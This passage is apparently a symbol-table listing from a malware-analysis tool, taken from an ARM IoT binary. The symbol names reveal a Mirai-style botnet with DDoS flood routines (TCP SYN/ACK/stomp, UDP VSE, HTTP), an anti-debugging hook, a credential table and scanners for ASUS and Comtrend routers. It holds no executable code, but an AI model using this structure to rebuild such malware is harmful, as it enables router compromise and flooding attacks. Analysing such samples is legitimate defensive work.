| __GI_sigemptyset | | | .symtab | 0x1f1c0 | 20 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_signal | | | .symtab | 0x1f1d4 | 196 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_sigprocmask | | | .symtab | 0x1e4b4 | 140 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_sleep | | | .symtab | 0x21dc4 | 300 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_socket | | | .symtab | 0x1f12c | 68 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_srandom_r | | | .symtab | 0x20b24 | 216 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_strchr | | | .symtab | 0x24cc0 | 240 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_strchrnul | | | .symtab | 0x24db0 | 236 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_strcmp | | | .symtab | 0x24ca0 | 28 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_strcoll | | | .symtab | 0x24ca0 | 28 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_strcpy | | | .symtab | 0x1eb60 | 36 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_strcspn | | | .symtab | 0x24e9c | 68 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_strdup | | | .symtab | 0x1eb84 | 52 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_strlen | | | .symtab | 0x1eb00 | 96 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_strpbrk | | | .symtab | 0x24ff4 | 64 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_strrchr | | | .symtab | 0x24ee0 | 80 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_strspn | | | .symtab | 0x24f30 | 76 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_strtok | | | .symtab | 0x1ebb8 | 48 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_strtok_r | | | .symtab | 0x24f7c | 120 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_strtol | | | .symtab | 0x20e00 | 28 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_sysconf | | | .symtab | 0x21204 | 1572 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_tcgetattr | | | .symtab | 0x25058 | 124 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_time | | | .symtab | 0x1e540 | 48 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_times | | | .symtab | 0x22da8 | 20 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_unlink | | | .symtab | 0x1e570 | 64 | FUNC | <unknown> | HIDDEN | 2 |

| Name | Version Info Name | Version Info File Name | Section Name | Value | Size | Symbol Type | Symbol Bind | Symbol Visibility | Ndx |
|--|-------------------|------------------------|--------------|---------|------|-------------|-------------|-------------------|-----------|
| __GI_write | | | .symtab | 0x22030 | 100 | FUNC | <unknown> | HIDDEN | 2 |
| __JCR_END__ | | | .symtab | 0x3200c | 0 | OBJECT | <unknown> | DEFAULT | 11 |
| __JCR_LIST__ | | | .symtab | 0x3200c | 0 | OBJECT | <unknown> | DEFAULT | 11 |
| __Unwind_ForcedUnwind | | | .symtab | 0x26828 | 36 | FUNC | <unknown> | HIDDEN | 2 |
| __Unwind_RaiseException | | | .symtab | 0x267bc | 36 | FUNC | <unknown> | HIDDEN | 2 |
| __Unwind_Resume | | | .symtab | 0x267e0 | 36 | FUNC | <unknown> | HIDDEN | 2 |
| __Unwind_Resume_or_Rethrow | | | .symtab | 0x26804 | 36 | FUNC | <unknown> | HIDDEN | 2 |
| __aeabi_idiv | | | .symtab | 0x1df18 | 0 | FUNC | <unknown> | HIDDEN | 2 |
| __aeabi_idivmod | | | .symtab | 0x1e044 | 24 | FUNC | <unknown> | HIDDEN | 2 |
| __aeabi_read_tp | | | .symtab | 0x22940 | 8 | FUNC | <unknown> | DEFAULT | 2 |
| __aeabi_uidiv | | | .symtab | 0x1de04 | 0 | FUNC | <unknown> | HIDDEN | 2 |
| __aeabi_uidivmod | | | .symtab | 0x1df00 | 24 | FUNC | <unknown> | HIDDEN | 2 |
| __aeabi_unwind_cpp_pr0 | | | .symtab | 0x26788 | 8 | FUNC | <unknown> | HIDDEN | 2 |
| __aeabi_unwind_cpp_pr1 | | | .symtab | 0x26780 | 8 | FUNC | <unknown> | HIDDEN | 2 |
| __aeabi_unwind_cpp_pr2 | | | .symtab | 0x26778 | 8 | FUNC | <unknown> | HIDDEN | 2 |
| __app_fini | | | .symtab | 0x32bac | 4 | OBJECT | <unknown> | HIDDEN | 14 |
| __atexit_lock | | | .symtab | 0x3221c | 24 | OBJECT | <unknown> | DEFAULT | 13 |
| __bss_end__ | | | .symtab | 0x35b34 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_ABS |
| __bss_start | | | .symtab | 0x32330 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_ABS |
| __bss_start__ | | | .symtab | 0x32330 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_ABS |
| __check_one_fd | | | .symtab | 0x22354 | 84 | FUNC | <unknown> | DEFAULT | 2 |
| __close | | | .symtab | 0x21f10 | 100 | FUNC | <unknown> | DEFAULT | 2 |
| __close_nocancel | | | .symtab | 0x21ef4 | 24 | FUNC | <unknown> | DEFAULT | 2 |
| __ctype_b | | | .symtab | 0x32244 | 4 | OBJECT | <unknown> | DEFAULT | 13 |
| __curbrk | | | .symtab | 0x35110 | 4 | OBJECT | <unknown> | HIDDEN | 14 |
| __cxa_begin_cleanup | | | .symtab | 0x0 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_UNDEF |
| __cxa_call_unexpected | | | .symtab | 0x0 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_UNDEF |
| __cxa_type_match | | | .symtab | 0x0 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_UNDEF |
| __data_start | | | .symtab | 0x320b8 | 0 | NOTYPE | <unknown> | DEFAULT | 13 |
| __default_rt_sa_restorer | | | .symtab | 0x22934 | 0 | FUNC | <unknown> | DEFAULT | 2 |
| __default_sa_restorer | | | .symtab | 0x22928 | 0 | FUNC | <unknown> | DEFAULT | 2 |
| __deregister_frame_info | | | .symtab | 0x0 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_UNDEF |
| __div0 | | | .symtab | 0x1e05c | 20 | FUNC | <unknown> | HIDDEN | 2 |
| __divsi3 | | | .symtab | 0x1df18 | 300 | FUNC | <unknown> | HIDDEN | 2 |
| __do_global_dtors_aux | | | .symtab | 0x80f0 | 0 | FUNC | <unknown> | DEFAULT | 2 |
| __do_global_dtors_aux_fini_array_entry | | | .symtab | 0x32008 | 0 | OBJECT | <unknown> | DEFAULT | 10 |
| __end__ | | | .symtab | 0x35b34 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_ABS |
| __environ | | | .symtab | 0x32ba4 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| __errno_location | | | .symtab | 0x1e9ec | 32 | FUNC | <unknown> | DEFAULT | 2 |
| __errno_location.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| __exidx_end | | | .symtab | 0x29ce4 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_ABS |
| __exidx_start | | | .symtab | 0x29bcc | 0 | NOTYPE | <unknown> | DEFAULT | SHN_ABS |
| __exit_cleanup | | | .symtab | 0x32654 | 4 | OBJECT | <unknown> | HIDDEN | 14 |
| __fcntl_nocancel | | | .symtab | 0x1e070 | 152 | FUNC | <unknown> | DEFAULT | 2 |
| __fgetc_unlocked | | | .symtab | 0x24644 | 300 | FUNC | <unknown> | DEFAULT | 2 |
| __fini_array_end | | | .symtab | 0x3200c | 0 | NOTYPE | <unknown> | HIDDEN | 10 |
| __fini_array_start | | | .symtab | 0x32008 | 0 | NOTYPE | <unknown> | HIDDEN | 10 |
| __fork | | | .symtab | 0x21828 | 972 | FUNC | <unknown> | DEFAULT | 2 |
| __fork_generation_pointer | | | .symtab | 0x35b00 | 4 | OBJECT | <unknown> | HIDDEN | 14 |
| __fork_handlers | | | .symtab | 0x35b04 | 4 | OBJECT | <unknown> | HIDDEN | 14 |
| __fork_lock | | | .symtab | 0x32658 | 4 | OBJECT | <unknown> | HIDDEN | 14 |
| __frame_dummy_init_array_entry | | | .symtab | 0x32004 | 0 | OBJECT | <unknown> | DEFAULT | 9 |
| __getdents | | | .symtab | 0x22a5c | 160 | FUNC | <unknown> | HIDDEN | 2 |
| __getdents64 | | | .symtab | 0x25600 | 328 | FUNC | <unknown> | HIDDEN | 2 |
| __getpagesize | | | .symtab | 0x22b64 | 40 | FUNC | <unknown> | DEFAULT | 2 |

| Name | Version Info Name | Version Info File Name | Section Name | Value | Size | Symbol Type | Symbol Bind | Symbol Visibility | Ndx |
|--------------------------------|-------------------|------------------------|--------------|---------|------|-------------|-------------|-------------------|-----------|
| __getpid | | | .symtab | 0x21c8c | 72 | FUNC | <unknown> | DEFAULT | 2 |
| __gnu_Unwind_Find_exidx | | | .symtab | 0x0 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_UNDEF |
| __gnu_Unwind_ForcedUnwind | | | .symtab | 0x25f2c | 28 | FUNC | <unknown> | HIDDEN | 2 |
| __gnu_Unwind_RaiseException | | | .symtab | 0x26014 | 184 | FUNC | <unknown> | HIDDEN | 2 |
| __gnu_Unwind_Restore_VFP | | | .symtab | 0x267ac | 0 | FUNC | <unknown> | HIDDEN | 2 |
| __gnu_Unwind_Resume | | | .symtab | 0x25fa8 | 108 | FUNC | <unknown> | HIDDEN | 2 |
| __gnu_Unwind_Resume_or_Rethrow | | | .symtab | 0x260cc | 32 | FUNC | <unknown> | HIDDEN | 2 |
| __gnu_Unwind_Save_VFP | | | .symtab | 0x267b4 | 0 | FUNC | <unknown> | HIDDEN | 2 |
| __gnu_unwind_execute | | | .symtab | 0x26890 | 1812 | FUNC | <unknown> | HIDDEN | 2 |
| __gnu_unwind_frame | | | .symtab | 0x26fa4 | 72 | FUNC | <unknown> | HIDDEN | 2 |
| __gnu_unwind_pr_common | | | .symtab | 0x26230 | 1352 | FUNC | <unknown> | DEFAULT | 2 |
| __h_errno_location | | | .symtab | 0x0 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_UNDEF |
| __init_array_end | | | .symtab | 0x32008 | 0 | NOTYPE | <unknown> | HIDDEN | 9 |
| __init_array_start | | | .symtab | 0x32004 | 0 | NOTYPE | <unknown> | HIDDEN | 9 |
| __libc_close | | | .symtab | 0x21f10 | 100 | FUNC | <unknown> | DEFAULT | 2 |
| __libc_connect | | | .symtab | 0x1ec98 | 116 | FUNC | <unknown> | DEFAULT | 2 |
| __libc_disable_asynccancel | | | .symtab | 0x22130 | 136 | FUNC | <unknown> | HIDDEN | 2 |
| __libc_enable_asynccancel | | | .symtab | 0x221b8 | 220 | FUNC | <unknown> | HIDDEN | 2 |
| __libc_errno | | | .symtab | 0x0 | 4 | TLS | <unknown> | HIDDEN | 8 |
| __libc_fcntl | | | .symtab | 0x1e108 | 244 | FUNC | <unknown> | DEFAULT | 2 |
| __libc_fork | | | .symtab | 0x21828 | 972 | FUNC | <unknown> | DEFAULT | 2 |
| __libc_h_errno | | | .symtab | 0x4 | 4 | TLS | <unknown> | HIDDEN | 8 |
| __libc_multiple_threads | | | .symtab | 0x35b08 | 4 | OBJECT | <unknown> | HIDDEN | 14 |
| __libc_nanosleep | | | .symtab | 0x22cdc | 96 | FUNC | <unknown> | DEFAULT | 2 |
| __libc_open | | | .symtab | 0x21fa0 | 100 | FUNC | <unknown> | DEFAULT | 2 |
| __libc_read | | | .symtab | 0x220c0 | 100 | FUNC | <unknown> | DEFAULT | 2 |
| __libc_recv | | | .symtab | 0x1ee1c | 112 | FUNC | <unknown> | DEFAULT | 2 |
| __libc_recvfrom | | | .symtab | 0x1eed4 | 136 | FUNC | <unknown> | DEFAULT | 2 |
| __libc_select | | | .symtab | 0x1e3f0 | 132 | FUNC | <unknown> | DEFAULT | 2 |
| __libc_send | | | .symtab | 0x1efa0 | 112 | FUNC | <unknown> | DEFAULT | 2 |
| __libc_sendto | | | .symtab | 0x1f05c | 136 | FUNC | <unknown> | DEFAULT | 2 |
| __libc_setup_tls | | | .symtab | 0x252d0 | 560 | FUNC | <unknown> | DEFAULT | 2 |
| __libc_sigaction | | | .symtab | 0x22894 | 136 | FUNC | <unknown> | DEFAULT | 2 |
| __libc_stack_end | | | .symtab | 0x32ba0 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| __libc_write | | | .symtab | 0x22030 | 100 | FUNC | <unknown> | DEFAULT | 2 |
| __lll_lock_wait_private | | | .symtab | 0x21bf4 | 152 | FUNC | <unknown> | HIDDEN | 2 |
| __malloc_consolidate | | | .symtab | 0x20264 | 436 | FUNC | <unknown> | HIDDEN | 2 |
| __malloc_largebin_index | | | .symtab | 0x1f304 | 120 | FUNC | <unknown> | DEFAULT | 2 |
| __malloc_lock | | | .symtab | 0x32140 | 24 | OBJECT | <unknown> | DEFAULT | 13 |
| __malloc_state | | | .symtab | 0x35788 | 888 | OBJECT | <unknown> | DEFAULT | 14 |
| __malloc_trim | | | .symtab | 0x201b4 | 176 | FUNC | <unknown> | DEFAULT | 2 |
| __nptl_deallocate_tsd | | | .symtab | 0x0 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_UNDEF |
| __nptl_nthreads | | | .symtab | 0x0 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_UNDEF |
| __open | | | .symtab | 0x21fa0 | 100 | FUNC | <unknown> | DEFAULT | 2 |
| __open_nocancel | | | .symtab | 0x21f84 | 24 | FUNC | <unknown> | DEFAULT | 2 |
| __pagesize | | | .symtab | 0x32ba8 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| __preinit_array_end | | | .symtab | 0x32004 | 0 | NOTYPE | <unknown> | HIDDEN | 8 |
| __preinit_array_start | | | .symtab | 0x32004 | 0 | NOTYPE | <unknown> | HIDDEN | 8 |
| __progname | | | .symtab | 0x32238 | 4 | OBJECT | <unknown> | DEFAULT | 13 |
| __progname_full | | | .symtab | 0x3223c | 4 | OBJECT | <unknown> | DEFAULT | 13 |
| __pthread_initialize_minimal | | | .symtab | 0x25500 | 12 | FUNC | <unknown> | DEFAULT | 2 |
| __pthread_mutex_init | | | .symtab | 0x2229c | 8 | FUNC | <unknown> | DEFAULT | 2 |
| __pthread_mutex_lock | | | .symtab | 0x22294 | 8 | FUNC | <unknown> | DEFAULT | 2 |
| __pthread_mutex_trylock | | | .symtab | 0x22294 | 8 | FUNC | <unknown> | DEFAULT | 2 |
| __pthread_mutex_unlock | | | .symtab | 0x22294 | 8 | FUNC | <unknown> | DEFAULT | 2 |

| Name | Version Info Name | Version Info File Name | Section Name | Value | Size | Symbol Type | Symbol Bind | Symbol Visibility | Ndx |
|-------------------------------|-------------------|------------------------|--------------|---------|------|-------------|-------------|-------------------|-----------|
| __pthread_return_0 | | | .symtab | 0x22294 | 8 | FUNC | <unknown> | DEFAULT | 2 |
| __pthread_unwind | | | .symtab | 0x0 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_UNDEF |
| __read | | | .symtab | 0x220c0 | 100 | FUNC | <unknown> | DEFAULT | 2 |
| __read_nocancel | | | .symtab | 0x220a4 | 24 | FUNC | <unknown> | DEFAULT | 2 |
| __register_frame_info | | | .symtab | 0x0 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_UNDEF |
| __restore_core_regs | | | .symtab | 0x26790 | 28 | FUNC | <unknown> | HIDDEN | 2 |
| __rtdl_fini | | | .symtab | 0x32bb0 | 4 | OBJECT | <unknown> | HIDDEN | 14 |
| __sigaddset | | | .symtab | 0x1f2bc | 36 | FUNC | <unknown> | DEFAULT | 2 |
| __sigdelset | | | .symtab | 0x1f2e0 | 36 | FUNC | <unknown> | DEFAULT | 2 |
| __sigismember | | | .symtab | 0x1f298 | 36 | FUNC | <unknown> | DEFAULT | 2 |
| __sigjmp_save | | | .symtab | 0x25a24 | 64 | FUNC | <unknown> | HIDDEN | 2 |
| __sigsetjmp | | | .symtab | 0x255f4 | 12 | FUNC | <unknown> | DEFAULT | 2 |
| __stdin | | | .symtab | 0x32258 | 4 | OBJECT | <unknown> | DEFAULT | 13 |
| __stdio_READ | | | .symtab | 0x25748 | 88 | FUNC | <unknown> | HIDDEN | 2 |
| __stdio_WRITE | | | .symtab | 0x257a0 | 220 | FUNC | <unknown> | HIDDEN | 2 |
| __stdio_rfill | | | .symtab | 0x2587c | 48 | FUNC | <unknown> | HIDDEN | 2 |
| __stdio_trans2r_o | | | .symtab | 0x258ac | 164 | FUNC | <unknown> | HIDDEN | 2 |
| __stdio_wcommit | | | .symtab | 0x23d58 | 48 | FUNC | <unknown> | HIDDEN | 2 |
| __stdout | | | .symtab | 0x3225c | 4 | OBJECT | <unknown> | DEFAULT | 13 |
| __sys_connect | | | .symtab | 0x1ec54 | 68 | FUNC | <unknown> | DEFAULT | 2 |
| __sys_recv | | | .symtab | 0x1edd8 | 68 | FUNC | <unknown> | DEFAULT | 2 |
| __sys_recvfrom | | | .symtab | 0x1ee8c | 72 | FUNC | <unknown> | DEFAULT | 2 |
| __sys_send | | | .symtab | 0x1ef5c | 68 | FUNC | <unknown> | DEFAULT | 2 |
| __sys_sendto | | | .symtab | 0x1f010 | 76 | FUNC | <unknown> | DEFAULT | 2 |
| __syscall_error | | | .symtab | 0x22868 | 44 | FUNC | <unknown> | HIDDEN | 2 |
| __syscall_error.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| __syscall_fcntl.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| __syscall_nanosleep | | | .symtab | 0x22c9c | 64 | FUNC | <unknown> | DEFAULT | 2 |
| __syscall_rt_sigaction | | | .symtab | 0x22950 | 64 | FUNC | <unknown> | DEFAULT | 2 |
| __syscall_rt_sigaction.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| __syscall_select | | | .symtab | 0x1e3ac | 68 | FUNC | <unknown> | DEFAULT | 2 |
| __tls_get_addr | | | .symtab | 0x252ac | 36 | FUNC | <unknown> | DEFAULT | 2 |
| __uClibc_fini | | | .symtab | 0x222d8 | 124 | FUNC | <unknown> | DEFAULT | 2 |
| __uClibc_init | | | .symtab | 0x223a8 | 88 | FUNC | <unknown> | DEFAULT | 2 |
| __uClibc_main | | | .symtab | 0x22400 | 1004 | FUNC | <unknown> | DEFAULT | 2 |
| __uClibc_main.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| __uclibc_progname | | | .symtab | 0x32234 | 4 | OBJECT | <unknown> | HIDDEN | 13 |
| __udivsi3 | | | .symtab | 0x1de04 | 252 | FUNC | <unknown> | HIDDEN | 2 |
| __write | | | .symtab | 0x22030 | 100 | FUNC | <unknown> | DEFAULT | 2 |
| __write_nocancel | | | .symtab | 0x22014 | 24 | FUNC | <unknown> | DEFAULT | 2 |
| __xstat32_conv | | | .symtab | 0x22e88 | 172 | FUNC | <unknown> | HIDDEN | 2 |
| __xstat64_conv | | | .symtab | 0x22dbc | 204 | FUNC | <unknown> | HIDDEN | 2 |
| __bss_end__ | | | .symtab | 0x35b34 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_ABS |
| __dl_aux_init | | | .symtab | 0x2550c | 56 | FUNC | <unknown> | DEFAULT | 2 |
| __dl_nothread_init_static_tls | | | .symtab | 0x25544 | 88 | FUNC | <unknown> | HIDDEN | 2 |
| __dl_phdr | | | .symtab | 0x35b2c | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| __dl_phnum | | | .symtab | 0x35b30 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| __dl_tls_dtv_gaps | | | .symtab | 0x35b20 | 1 | OBJECT | <unknown> | DEFAULT | 14 |
| __dl_tls_dtv_slotinfo_list | | | .symtab | 0x35b1c | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| __dl_tls_generation | | | .symtab | 0x35b24 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| __dl_tls_max_dtv_idx | | | .symtab | 0x35b14 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| __dl_tls_setup | | | .symtab | 0x25244 | 104 | FUNC | <unknown> | DEFAULT | 2 |
| __dl_tls_static_align | | | .symtab | 0x35b10 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| __dl_tls_static_nelem | | | .symtab | 0x35b28 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| __dl_tls_static_size | | | .symtab | 0x35b18 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| __dl_tls_static_used | | | .symtab | 0x35b0c | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| __edata | | | .symtab | 0x32330 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_ABS |


| Name | Version Info Name | Version Info File Name | Section Name | Value | Size | Symbol Type | Symbol Bind | Symbol Visibility | Ndx |
|------------------------------|-------------------|------------------------|--------------|---------|------|-------------|-------------|-------------------|---------|
| _end | | | .symtab | 0x35b34 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_ABS |
| _exit | | | .symtab | 0x22990 | 104 | FUNC | <unknown> | DEFAULT | 2 |
| _exit.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| _fini | | | .symtab | 0x27020 | 0 | FUNC | <unknown> | DEFAULT | 3 |
| _fixed_buffers | | | .symtab | 0x32bd4 | 8192 | OBJECT | <unknown> | DEFAULT | 14 |
| _fopen.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| _init | | | .symtab | 0x80d4 | 0 | FUNC | <unknown> | DEFAULT | 1 |
| _memcpy | | | .symtab | 0x24810 | 0 | FUNC | <unknown> | HIDDEN | 2 |
| _pthread_cleanup_pop_restore | | | .symtab | 0x222ac | 44 | FUNC | <unknown> | DEFAULT | 2 |
| _pthread_cleanup_push_defer | | | .symtab | 0x222a4 | 8 | FUNC | <unknown> | DEFAULT | 2 |
| _rfill.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| _setjmp | | | .symtab | 0x2291c | 8 | FUNC | <unknown> | DEFAULT | 2 |
| _sigintr | | | .symtab | 0x35780 | 8 | OBJECT | <unknown> | HIDDEN | 14 |
| _start | | | .symtab | 0x8194 | 0 | FUNC | <unknown> | DEFAULT | 2 |
| _stdio.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| _stdio_fopen | | | .symtab | 0x23714 | 1120 | FUNC | <unknown> | HIDDEN | 2 |
| _stdio_init | | | .symtab | 0x23b74 | 128 | FUNC | <unknown> | HIDDEN | 2 |
| _stdio_openlist | | | .symtab | 0x32260 | 4 | OBJECT | <unknown> | DEFAULT | 13 |
| _stdio_openlist_add_lock | | | .symtab | 0x32bb4 | 12 | OBJECT | <unknown> | DEFAULT | 14 |
| _stdio_openlist_dec_use | | | .symtab | 0x23fe8 | 688 | FUNC | <unknown> | HIDDEN | 2 |
| _stdio_openlist_del_count | | | .symtab | 0x32bd0 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| _stdio_openlist_del_lock | | | .symtab | 0x32bc0 | 12 | OBJECT | <unknown> | DEFAULT | 14 |
| _stdio_openlist_use_count | | | .symtab | 0x32bcc | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| _stdio_streams | | | .symtab | 0x32264 | 204 | OBJECT | <unknown> | DEFAULT | 13 |
| _stdio_term | | | .symtab | 0x23bf4 | 356 | FUNC | <unknown> | HIDDEN | 2 |
| _stdio_user_locking | | | .symtab | 0x32248 | 4 | OBJECT | <unknown> | DEFAULT | 13 |
| _stdlib_strto_l | | | .symtab | 0x20e1c | 472 | FUNC | <unknown> | HIDDEN | 2 |
| _stdlib_strto_l.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| _trans2r.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| _wcommit.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| abort | | | .symtab | 0x20694 | 296 | FUNC | <unknown> | DEFAULT | 2 |
| abort.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| add_auth_entry | | | .symtab | 0x17d68 | 352 | FUNC | <unknown> | DEFAULT | 2 |
| anti_gdb_entry | | | .symtab | 0x156ec | 24 | FUNC | <unknown> | DEFAULT | 2 |
| asus.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| asus_fake_time | | | .symtab | 0x3237c | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| asus_rsck | | | .symtab | 0x32350 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| asus_scanner_init | | | .symtab | 0x82a4 | 2708 | FUNC | <unknown> | DEFAULT | 2 |
| asus_scanner_pid | | | .symtab | 0x3234c | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| asus_scanner_rawpkt | | | .symtab | 0x32354 | 40 | OBJECT | <unknown> | DEFAULT | 14 |
| asus_setup_connection | | | .symtab | 0x81d0 | 212 | FUNC | <unknown> | DEFAULT | 2 |
| atoi | | | .symtab | 0x20de0 | 32 | FUNC | <unknown> | DEFAULT | 2 |
| atol | | | .symtab | 0x20de0 | 32 | FUNC | <unknown> | DEFAULT | 2 |
| atol.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| attack.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| attack_app_http | | | .symtab | 0xc09c | 8048 | FUNC | <unknown> | DEFAULT | 2 |
| attack_get_opt_int | | | .symtab | 0x9118 | 112 | FUNC | <unknown> | DEFAULT | 2 |
| attack_get_opt_ip | | | .symtab | 0x90ac | 108 | FUNC | <unknown> | DEFAULT | 2 |
| attack_get_opt_str | | | .symtab | 0x8d38 | 92 | FUNC | <unknown> | DEFAULT | 2 |
| attack_init | | | .symtab | 0x9188 | 748 | FUNC | <unknown> | DEFAULT | 2 |
| attack_method.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| attack_method_std | | | .symtab | 0xb648 | 672 | FUNC | <unknown> | DEFAULT | 2 |
| attack_method_tcp | | | .symtab | 0x9b6c | 1708 | FUNC | <unknown> | DEFAULT | 2 |
| attack_method_tcpfrag | | | .symtab | 0xa8c4 | 1708 | FUNC | <unknown> | DEFAULT | 2 |
| attack_method_tcpstomp | | | .symtab | 0xb8e8 | 1972 | FUNC | <unknown> | DEFAULT | 2 |
| attack_method_udpplain | | | .symtab | 0xb3a8 | 672 | FUNC | <unknown> | DEFAULT | 2 |
| attack_parse | | | .symtab | 0x8e90 | 540 | FUNC | <unknown> | DEFAULT | 2 |
| attack_start | | | .symtab | 0x8d94 | 252 | FUNC | <unknown> | DEFAULT | 2 |

| Name | Version Info Name | Version Info File Name | Section Name | Value | Size | Symbol Type | Symbol Bind | Symbol Visibility | Ndx |
|-------------------------------|-------------------|------------------------|--------------|---------|------|-------------|-------------|-------------------|---------|
| attack_tcp_ack | | | .symtab | 0x9474 | 1784 | FUNC | <unknown> | DEFAULT | 2 |
| attack_tcp_syn | | | .symtab | 0xa218 | 1708 | FUNC | <unknown> | DEFAULT | 2 |
| attack_udp_vse | | | .symtab | 0xaf70 | 1080 | FUNC | <unknown> | DEFAULT | 2 |
| auth_table | | | .symtab | 0x325d8 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| auth_table_len | | | .symtab | 0x325ac | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| auth_table_max_weight | | | .symtab | 0x325dc | 2 | OBJECT | <unknown> | DEFAULT | 14 |
| been_there_done_that | | | .symtab | 0x32650 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| bind | | | .symtab | 0x1ec10 | 68 | FUNC | <unknown> | DEFAULT | 2 |
| bind.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| brk | | | .symtab | 0x2559c | 88 | FUNC | <unknown> | DEFAULT | 2 |
| brk.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| bsd_signal | | | .symtab | 0x1f1d4 | 196 | FUNC | <unknown> | DEFAULT | 2 |
| calloc | | | .symtab | 0x1fcb4 | 320 | FUNC | <unknown> | DEFAULT | 2 |
| calloc.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| checksum.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| checksum_generic | | | .symtab | 0xe00c | 80 | FUNC | <unknown> | DEFAULT | 2 |
| checksum_tcpudp | | | .symtab | 0xe05c | 164 | FUNC | <unknown> | DEFAULT | 2 |
| clock | | | .symtab | 0x1ea0c | 52 | FUNC | <unknown> | DEFAULT | 2 |
| clock.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| close | | | .symtab | 0x21f10 | 100 | FUNC | <unknown> | DEFAULT | 2 |
| closedir | | | .symtab | 0x1e5b0 | 272 | FUNC | <unknown> | DEFAULT | 2 |
| closedir.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| completed.5105 | | | .symtab | 0x32330 | 1 | OBJECT | <unknown> | DEFAULT | 14 |
| comtrend.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| comtrend_fake_time | | | .symtab | 0x323b8 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
